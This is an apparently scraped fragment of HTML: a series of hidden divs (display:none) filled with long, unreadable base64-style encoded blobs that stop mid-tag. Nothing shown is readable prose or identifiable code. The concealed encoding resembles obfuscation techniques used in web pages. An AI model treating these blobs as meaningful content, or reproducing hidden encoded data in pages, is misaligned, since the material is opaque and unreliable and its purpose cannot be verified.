style="display:none">EfIjoHXBTHI/K9h2+Da6zsQPidKhwqWE7uQ4uXnIY7oEHntrIpFVwxmx7rhrpXBHXJq9cSbpeX1r2eKdm6if4kXXFg094XhHYi+kSpQSg8PMF7Gr1NbBhO7kOLl5yGOGBFpLU1OZCcdYiNLFHqw4LlW+kekmrS0wL3Guzauo5t8w5jP1CLx9DlsLqFPcQv/n+CqN8pnnsYBHvT3xWfxX7gRab1NSsDXHQNzW7GKIGGZgdlVBJq0tCF7ou4T7qZKDHfIWDT3heEdiL8xqzF6Gk/kOzarcuinoRuQ4uXjpd5YcMgYea+RBu2m1R/F2rHRnFcfMVEaYYBAS/Jfhw6iftqnzeqU94XlyZ2eMauU698a5Loyi/bbtQEbkOLgNYMqzARNWT26dFbNZ7LL0P5VRXgjfvUBKBS0xW9muzJ6tlsckyxKlfeE4RwNv8SN1D6b7+DIkQ7zWgeh/4QmsMJhX7gRab1NSsAHHOdiDWXasdGcU38hEb7AICTPZ7qEDqN/aAfN75DjwaWJbMqR+yBb2k/kOxarcuinoRuQ4uXj5R4oVJndjTrEhqmHZq8kqwNxnFN78NY4FLTFb2ZfImr2WijSuf+wExEFbYxOhTuwrp5dRRozrvNaAqUP1KZxA1FeCFAoGHmv9QZplce/xdq0Az7ze/UEmlGBgTpmb7L6tzs9J8hYNPeF4R2IvgGqQTpf+nS6N8o3D4YTu5Di5echjtjA2S05eiVHvPJWH8Hu5TTYBlpHpJq0tMVvYs8jrwN+eQLIayZXheEdiLpB62Ea73sFzhdbth7zcLuR88DioDhsBE1Z3HwSo+gnZ78g7/WEnIf/oRDe4ZTB7la+hA6jf2gHze7wA2ChyLwv4W7UP4qK4JuBDvNaB6EblIYRAmFfuFDZLVzvEAKJJmYNZdqx0ZxTf8HwXkGVZW9S2jLPxxtZtW3qlPeF4Rlcr2FL4N877uSok67zWgJzuTDi5echb/lAGFkNiqRHnHdiDWXasdGcU3+R8H/0YfH6wuqWr7JqbYZ/SpT3heEdjN6x2jTr77txbrbvU1t2oBoiQuXnIYrMAIkMnOrlIz0SY6vxTlWgPFJ7FFGfNQZlb2a7Nq6me3xDiX5whiXgOI06RLpxvylP5RozrvNeI1Q/1LfFMgWeiJEYaHmvoSbtptUfxdqx0ZxWP6CB2mHx4XuDj1Jbh67IApjvkKKh1Qi86/efdD6b6je4k67zWgdELtS35TMFnohwHbzdW8RWzRPj6wEatGM8U3v1BJqwkNFb0s4SW/ebKafN25XmpKBM6QjlP3Q+m+/hLsdqBnunoS/0hoGDRet+pE1Z2a6wB8zSQ/uQ+xHQiVb78DBucCCFb1efF//S63m1beqU94Azvyi6RT90266rsBrniucec/H/pDal4pMqzARNWdmqlBfckxKbMI5VkDxTSvQFm7W1xN3Guzauo39sMzkuYdYl4Sns3iFbEF8pT+UaM67zXiNUP9S3xEcgn8mESG0taiRD6BZWjvTrgOAu83v1BJ9mFmVvZrs2SjeaXULovqGzERX9Xf4QujQ7KU/lGjOu815jVf7QN9FyhdtsBVwc3C8Co+gnZ7/F3oUlWKZaVQH+oZRFv7P/Yyvjq7wTWQoFRSXhHYi6RTugK7+bcfrnigYfQ1XKMOP0wiQLfqRNWdmusAcss4PvEV7lRejWOlUFilXVd89muzarcd3IB83qlBMRBCjNnxEKMKpvDzBeZiuzXrOFW5VQRechiswESX3NmgR2zNIzW4UOhSVYplpVBKuVpeQOQvqEDqN/aAfN7rACoaVIqRpEKnG+ntsR3qfu9j4SgZtANsESBc6ZJNzrea6wA+gnY5sw/vWEvIZf4UAP4YVlbgO+txwDf2gHzeqR85GlWRxeNJ91G55v5H82L0H6B6EbkOLhg9VvjNApTQ06dZJIIjMvEQ5FNWlmf+EwynSwEZuCTgOqt0s5tW3qlPeF4RnsTqB/oQoOS7S6Mr/WX4YTu5Di5echjvjwiaz4DrVn/QfnbxCe5FTch6/hkHolBmVvZrs2rqdbnYcY3hDjwRRsKL7R2kBr2+7lGuK79toGoR60lsH3oIoNBIxZGK5RQ3mVx7/F2rHRmIdu0XAOVRTEb2eeMy8R32gHze9GVSXhHYi6oQuAess6kD4mq/cPJ6SpMOLl5yGKyQC4bUzqJPcJh2KbkR6klQk3KkekmrS0xW9ibyOK1+uI0+kf0bNxML2Jm8A69Yw77+UaNnxR+gehG5AG0RNl2hlxaUzcquUiTKOS25D7EHW4Bx8AIMqxBmVvZrs2rqdLnOKJvnG2JeFrvH7RC8Q73x/hLsarYyu1ARuQ4uXnJI45MNgdTVpRo+wzQosxH+SVzeHb9QSatLTAK5O6lq5yXi0CTFg094XhHYi/YasAu9pP5J82L0H6B6EbkOLhg9VvjNF5zH3/EAL5MmI+d3qx0ZxTe/EwbnBB5M9j3yOOI6+9Q5hv1CNQtFnc+tSN1D6b7+UaN4rnbrPUP2W2AaaBj6gRbdkJeoQWzGezm7VLA3GcU3v1BJ+woIEr8l9HDqJabYfMb5F2N0EdiLpFP3AabsuhTxN7105DNE6hQuSiJAt+pE1Z2a6wB8zSQ/uQ+xHQiVb78DBucCCFagKuFi5zq0zy6a7B1xRTvYi6RT90Ozs7cf53+3L6BrAaIkLl5yGKzABZvU16pUd804Yfwb6llcrHm/QEe5GEwTtzj2ccA39oB8g4NleF4R2OvvFq4Fu/+zFPA6qXTkP3j3DnV0chiswETV28ikTT7ZdjSsHOhUTZwtv0BSqx8eF7g49SW4euyAKIzoASsSUIzO3VviE7G35VH+EO8</div><div id="_LVGBE3GHHH3" style="display:none">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</div><div id="_LVGBE3GHHH4" style="display:none">WVCTfvsVG6sQZlb2a7Nq6nO/0yyS6BZiXleUzvxI3UPpvv5Ro3ujfOc0HPBaaxMhAqyDAZvJ37kbFIJ2e/xdq0lcnWOyEQXiDAJM9ij2JL5ypJtW3qlPeF4Rlcr2FL4N877tQ/Ni7yW7UBG5Di5eclvjjAuHh5q9QWyKe3aoGPNJFIhi6xUNolBmVvZrs2rqcbnOKNP6BiIbC9iatgOvWMO+/lGjOu9z7zRFtFlrFzVQ+NpEwo2K8Co+gnZ7/F3nWE2Rcu1dGvsKDx+4LKlq+2eum1beqU94Azvyi6RT902m7PMV6mymceUoC6NMaxg9SunMbtWdmusOcdB7P7UL4llcly2lEQ//Dh5WrUGzauo39oA/kecbPRBFwoujVOxp6b7+UaM6qXnlIgu5HzV0chiswETV39W5RHvQezmzCf9SVN83rgARqxgDGr8vszyrZf6NcZzmHTwbQ9GQjlP3Q+nj1HujOu81rjVDtEpnCDtc6ZJEhs3bpQBlqHZ7/F2rHUmEc/sZB+xRTEb2eqU6sizcgHzeqRJSdBHYi6QVuAy9+6xR+BDvNaB6EblZZxomULbAVcWNn/AqPoJ2e/xd/1hBkTr+HADsBVZWtS79Pq9l7ap83qlPeF5Bmc/gGrkE877tQ/Ni7yewKkmiJC5echiswAKa087mU3fYM2H8TLlNQd4dv1BJq0tMFbkn/DjwN6DBLtakQiwbSYyG6QajBq235XujOu81oHpT9lxqGyAV+I8Uz52Lu1g+0Tk3tRmrS1iXP7JdC+QZCBOkYqhA6jf2gHze5A4qGViWhvAcp1npqu4B+yHFNaB6EeQkBF5yGKyGC5rJ37kAf4ItUfxdqx0ZxXTwHAb5UUwAtzm7Z+d2tcM5kP1COhJEnYK/efdD6b7+Ufd/t2GtPlT6QXwfJlHjjl7V09WlRSWodnv8XfY3M8U3v1Ap5g4IH7druyerb/vXNZr9B2JeB8ib9Av+Q7KU/lGjOu81rihU6UEjFjdZ6IUW1caw6wA+gnZ7/F3tUVydOvsZG+4IGB+5JalqqXi61TGQsmV4XhHYi6RT9wKl97kfrnO7cO0pC7lIYhsqFf+UBYfJgcEAPoJ2e/wAgR0ZxTe/UEf5DhwZ+yXyJ683rap83qlPeF4R2M3rHaNOuvekFLk6/i3wIgqTDi5echisnW7VnZrrAD6MNTSyCe5TTch18BQQqxBmVvZrs2rqN/bQPZrtBjYZC9iZtAOvWMO+/lGjOu9oinoRuQ4uXnxK6ZAL2NXfqkR70HYg1l2rHRnFN79QGeoPCB+4LKlq+yGm2HzMuR8gRTvYi6RT90O0lP5RozrvNa45Xv1LIxw+V++LRI63musAPoJ2e/wb5FNNyGT2CgyxS11EpjOoQOo39oB83qlPKB9VnMLqFO1D+KyuCbgQ7zWgehG5UwRechiswETby9+5SXjLMz/xH+pZXoA35HpJq0tMVvZrsyumfrHOcY3sAz5EEZ7H4Qv6EL3/rAW4EO81oHoRuVMEXnIYrJ1u1Z2V4Vhy6RJokwflbgioZNg5D+cKAiznPKoSiF2Y1TSE3Vc6PH/K87U05lSH17M/xSn/cfIvadNZOR0FbOSYEIGI24VSSu0XH5FNyGcJjW3RASDBPSMiji7KGp4uoPEWuMc6Lgl6rZLLBJoXgtuMFuVQ+ye5KUXhf1wqBHLP0AOR5PXzGWrtAy+oP+53T7Zy3ToA+iQNBKYd4weic+/OGZP/[base64]/Ir4KwQ6kbb/ZZMnOPxI5XqD96hCDMK3YvzjIcJUh4wN1yEdsTDphybQVrdfc/GJXxwECmU3+amupbtkSXecyCCeyLKEr/[base64]/o81o8/TuhJQmzEUvR7Dd3OudtgHWPocAyG4c/IA/GKE5RGLziAiD0uo5tIJuAuM6Ygn5lOMXeVjdPRHRDg+W8bWHp/V+IVYe9EhGrYRxlZe0HzVBTrMMigl4iqjHrMkk5IKuNo3EDFWudHSS7QQmNK/MLBjuHnBbHnoXz8wY0z5hC2i8NyCZnHbGCzlGedvTa5D9CAOvB4uEYZ81gebWqD5ZcnqDmFLQZTo8zqaEqTYuDOxdp5n5T5lzW04Th961JQ1hYjKqUtrxhkukBrYc1KsU/Y9B8NSAEWFePQdoS67w26Z7iMRSUGOm/w1hTCM9L8Jt2OGXLkMCNdjQ08IevytHrjz26lSecBnFJYc5XB4jyPNIgbyWQoGhDv+PrN8ppAJqOcOMDJArca1P61Rv/S6Ptsoun7wA37pekMkZwC6gjGG0vv9Z3vtES6+SvplC9NwpwIH0VM/NaEIyyCrVJTJO7HmDQ8MV8/q6RjuJJ7/p0fuaZphzWJJwWw9NSV82aJVjf/pilBOlgIzhUzKcmrdWulAW94aWDCUf/sQpF6vyxqZ7wEtJ2</div><div id="_LVGBE3GHHH5" style="display:none">GgxNVLvBP504cC90KMJfU7Z9tKZysIYdaEJpmK8K9DZtEOIZEX42VK0i7OKC74OjUl73qmBvx0vfIrj+onYRcDv9+8ObsRpvWPC8hd9n70aFLRVEczAG/4k1CM59+Tc13VDxi2T+ZJCol8zDlR/h8cOu4pxCm9fI+YGLT/VzwbAL3S1iKbF6Lqkj31SfxitAtgrxt9JGRZ/[base64]/pBMffJWwzVsvO7RngDvGppjPLTIVn9CxV3XtbSDZ9y5YewvTAv0t50zM9pU3+X1aIYfA7Gf1dIRSiPv44nUSE1AuZ7xYaT2DO8r08vSL/5pVJxHK+ZOMQZ9NXOk4HYL3WKaT27fpvW8AxDJtJwwkPpC7pPl/uOh8QoyTwJJJYj/BohOI5MDtpgsnQEqBQsOzrItdihV6yLQHKeTowZwzkrwuYxYyNWizkDmmUJ+oJfZFNx0AOv1IgJ7cv/n+LXLLkM5riLjkEQbno5z2zJ7Pm6zzweIdh4RJW221JNQtsw5RQs+X0/xl26jdurjyyeXGrT+woL+k+FBe4HdQQuyO70Q2m5l4REHPA5cEalCur5pc921K6Lck+CK17VBc3bN+XC8Tv+aBZaJATPJ4Z0g9JjXLTN1HmH18c4gbiI59an+sqtrsqYDBDqv/[base64]/9RRnZJRsDmXOgf6RxnPATzMwHPCtVjJrWFJJQsNObQbFfiXrkGHapflsmG3vkryen88utU1X2YWOxLP9WSJJ4/hQ93SgqMZ0cww6GZa7wCoTuKQJHWJzj9wuOO7Dphga1I5VC0xwC8md3KQpKvZUSrPrdrGwozj445BD4bmGyUfw7I84ROznhOKo8rC+g2D+Syxw9NEi28eI/nzCtz+xJym+4RrZteKhCOyQGC8jZBbj5y55kVOk6AYYXvnJflUDdRznvCh0XgCrxI5p7ofAupMcJKxdAlpL1C+4b/f+XIfV++mTHPXnOdkk5EFzbog+l8I6qUSjvPx6TOcNfSp9F3jk74BwCQ6UDyj2tVLnBLLHzIhNPVM3k5iG7J7DHlULld/ck5BFH91dAOwBiyLECoeXLvlMvzRMprh68S3emQaknCuoJGhi3EfkNnU6Czy3NzgoxPGeSxfMSgwr5/68zu3+/XO4oVN4XXjELfsWkKZuMzr5OJ+9hI+0Nsldt0njsBSz4OF8D7h/acqB0v9ESh71fEyR9kuTDBeY1o+7uB+xc92HubWTzQlgWY3vPmT6d6smGdknVMQyUHvplSNAh00kw7FskQ54c+Xn9QaLqLKe4WzI1Wbf5wB7jAJPOuBXzLoRG8wBjrBZqMzR53NI0k9L/gEYn6j8Xsk3DWFOJXcg7Av8nL0KsGfE/s1i58h2OxxwPOQmizrYKtg297Kcm4SqpROQTXax9XjQnafqIHczew71iKMUmE+4JwGVKnyGoKC7lPl0iozPQGINCp8ENt8MDOTt6sti9Ib4I/NHuOrNfjFPhM3r0SFc5MQ/NjF3B7tyZaFTLEBjqJLMMQ6ha+EAO2Qg5ErpyowOybYaVC4zfVyArB5aa1gu+Vq/06z7XTqR4xQBDyXZ/Dwp/24sjxtXLk05p924tsh7MZXSVJ/weP/4vWzOfffZ9gmXm8A600ypsF2mM29A84wCNqOtF+1O7XeMJf+EceS9kcr+YFY//[base64]/h5eA5Qh/n39Xrv5Eo/iOxkdWszh0EWjVYLvjzfNT7tAuTx/3HdCTmVP648UnszAgHJp7xIDpRLnXgm9I/woXPEuCgbhJ6YwmEbkxDqkygEAMUizzssfvBKY8q8byEv2eLkfYep2fBYFaNSCLo/a3KVLK/oXH4sMzFxY3UbVEgLMDVwEnwPYMKh+kOo2uewZYCsFnNzcQpokgquoQNFMjlPHEXrLGGcGY0m5pVas/4vyWFDBHGyvKPsOSYxyyRVazxwuLJEnwhCcXbiQFZO8AhAXV77/1D+eUIPRmEj0YKlQ02phwWs4FzB9xJkyv+jWiVEt8RkajjDaZFCTUPYYO/9ePh3mLPl4q1ijlGXOsScPDUWtnrACsA2P9rRCsXKNQ7IvBtZ7RQx</div><div id="_LVGBE3GHHH6" style="display:none">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[base64]/dT+KrwRKMjpy3Wax+sVENLcgm+zlbAy4nlEivDeGnpU7kIGdU3r0BHv0VeGudlp3/nJviQZMnoQWpLH8qepEP3U/iw7VGzVvc7tnoArAA5H3wKuc5WwJ2K6xAujGJ28k/9EArLJaoRR7leQkTja6Nq+if7jm7LpEFqS1nVmKpGtk37q/BDtjr/NbBqHLccO1BgDfbCWsmSyqpUdpxce/xdqx0ZxTe/UFWkGBoR6EGzauo39oB83qlPZA1BmcWkELsCuu3jU/F/v3qtNFD0SyxAWBiswETVnZrrAD6Cdme9XeNPXIMqvVNLqwgAF6U4rmi/ZLPSMp/kCnpAepHF40LuU/Gm4l7iJO86oGZC7VxhEDUG54kKkoyD+xgwxT8vtAjpE1CKK7ADHfkEAhHoQbNq6jf2gHzeqU9kUUKIyupN3UPpvv5RozrvNaBmQulPYF4xVO2TF8ifyK5QcY80Kb0T6FUb2x2</div><div id="_LVGBE3GHHH7" style="display:none">/UEmrS0xW9muzauorpdY73v8GPQlzl9O5UedD+b7vR6Mr+Te+ZkH4WmZeNgWurVXEk43+ACyMYzrySr4TDtA3r1BYu1tMR/h+vX3/OeGVfM6pX2hOHMmFsQm6Tvuw7EStLfp0snQDrA48UGANrNBExIyJ6xIwk2RpikvKDxfQN61eXKtbTEbneqNq8jnj6GqfuE9pXgHYm7Re5kP46O9fsij3dLJ0A6wfLkx8CrnRRMWdi/oNL4xje+wrvhMK0iX+Qke5XkxE+Hmmavo355Ft0LxPaAgA1pO3RZZR56rnQ6Mo4SG5aBGpDj5PZBi7iFCUjJr6AC6CZmvtULpLFMshrUgouUVeQ/Z5vXj/N+aAbM+wQW1eAtaZsQmaV+es61GyKK47t28frhsuTnIJvNBExJOP5RcrjGFu/E2rDQnVOq5eXPEmX1jja6Bk+CK3jmvLp1htXgHYmrVC+Vbprv5ftC/hIrV6AbkeP1NjFrnAVI+fhPcPbsMiM+JBpE5PgimVUEmrS0xW9muzauo3u8E1kINPeF4R2IukU/dD9bGtAeJ08R+gehG5Di5echis3BeF3NTrQ3LDJSjhX/1YS5Z+8B5E6QoIEbNprTzzOeGOZMKmHCgfX8ahpFP3Q+m+/lG/Nat89mQ7uQ4uXnIYrMBu1Z2a6wA+gnZnuBT9HVqJduwDVKkdCQS/Lfovrjq0wTiZ7E1mdBHYi6RT90Ppvv5N8GyoNfYzVO5sYQZvGrzAVNWMjOsRKIBoZ6wc/1UZgSq9PVGrWwBH+HKravg54ZZ8zadcblMfwZmqSuVD+rDtR88r+TW4NhyrADlIcgmi2VzbhIjrEzCRYHbvU7gLF9wl00hJul0AW+dlqnLnJfiXatO6QWtIH8GZqV3uUeSt8EK1Vv81uDYDtxk4U2MWtdhJ24SI5hMwkWB771O4CxTLLq08UatbFhvlZaB/6iH4k2mfp1htUAbNi7RT51Pkr/BBtTf+O7Bsfa4ONlBnAKzVSsKMmvwOLJs3detIpQoMxSe/QVmmWkJG4GuiZPohupFyxrtPaVAJysqqROJN/qv+QaMq/ySuage5HmJNfAC+zVfbhYixAiCeeSu9CeMDBcpk6RdXgUtMVvZrs2rqN/b2OYzgCTEbVdjJ/VOQCr3WqxOJOu81oHoRuQ4yUTZR+t5u1Z2a6wA+nnk/tQu1NzPFN79QSatXCB+ga/[base64]/E3DEw7QdrFHXKVcWVbma6N7+jrnjmmWukFrTFDMhbRD5UP9sO5BsTr/NbBrBrcWOF5iUL/OV8fclPwVMJVje+xduwwJxSaxRQGmWEJF5DHecuom5o5uy+hddkwE2JmqQeJD+b7vQbM3+zu1egO3HDteYBa+1UTFnYr7ED6WeG6mX7UBFpV26xhXt0QfALF1mWrqN/aAfN6pT3heEbvE6R6+F7q+7Ui7LcU1oHoRuQ4uXnIYsM8AnMuEwQA+gnZ7/F2rHRnZc/YGSegHDQWldrE5vnaijTWK7AJ6QDvYi6RT90Ppvv5RozrzZvY9Ee9HawkQV/TdRsWdiusRKIJnbf5Dt01YkX+/FFSpJl1W4WWkff9B5I5ry8peeE8fz5OwU+ZN/qbqUbI6/Tu3bxGoRjtQYgq5g0rBi47rED6Mb2ryTLMJGdQ5rUNRpV5dRbp9vXj/N+CObsvoXnZJBNiaqkTiQ/m+7kCzOv07tG0F9QM7UGIKusBR242I/UEvjGFu/EylCgzFJ79AWKZZQkLhf7N6pjrgjm7LpFl2TAS5mqpE4kP4sOlEoyrvJbFrEa4AOUlnQq7eWNrN279IIJ55KKoatTcZxTe/UEmrS0xW9mvBL6Zyt9M5jalabHQR2IukU/dD6b7+Tax+pmO+UBG5Di5echiswETJ2dO9AH3ONyivQKlOTYRjshkd7gZOSNxrs2rqN/aAfN6pT3hCQo7MpAW+Br7csQm+OP81sHoArw4/SHAGsJAFgdWarx0872577ByzHQHFJ79BWbtLXUCXc7Ny6if2kGzGqV8iMwDWnqRLtlXnq/5HrS/vJaBrAKgdLk5yDqLVRMOTj+sQPpJndu1Oqw1DiCCxQlymWEJE4yq9ff854ZV8zqlfaFMA1p6kQ6FQ56u9QaM0/iy5dAGuFyBNaxa+0krAjtb5DiuCZHXpHKUKDMsgqlBZq1pcR/h7pWf7OeaWEManWG1eCdafsCXjTf6rpFO9JuBl4S5ZpxIhDSRfsupE1Z2a6wA+gnZ7/F3ZWFWAduwVDaswPjOaDtIZj0iS4Qi71GV4XhHYi6RT90PpovEV6mzxH6B6EbkOLl5yBKOEDYODsMEAPoJ2e/xdqwFdjGG/EwXqGB9L9Cr/L7hj9sEwm/sbdQlQisXtHbBB95T+UaM67zWgehG5En0INRj6iQGC/9WzHTySdmv8TL0dCNM1oUwZ6h8EVrJ2sQfyN+eOaZ+/QW1eB9aepEP3Uvmu/kCwOvk7tXoHtxsuTnIIvNBJxI7AhhA+mjdj/EWrDRnUJq5GSbsqVFbua6Nq+ibmgGSE5FZ4TVDJi7VT50P4r/NDoyrvJKBrEakOPk9gGLyaKcKdjqoRPpN2a/xNug8Z1WGrEVirWkxG9nqiZ/g35vZohKtRZ</div><div id="_LVGBE3GHHH8" 